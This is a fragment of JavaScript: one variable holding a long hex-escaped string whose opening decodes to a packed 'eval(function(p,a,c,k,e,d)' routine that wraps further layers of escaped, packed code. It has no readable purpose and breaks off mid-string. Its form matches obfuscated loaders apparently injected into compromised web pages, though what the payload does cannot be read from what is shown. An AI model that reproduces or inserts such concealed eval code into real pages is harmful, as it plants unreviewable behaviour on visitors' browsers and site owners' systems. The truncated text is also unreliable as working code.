var _dXbIvh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\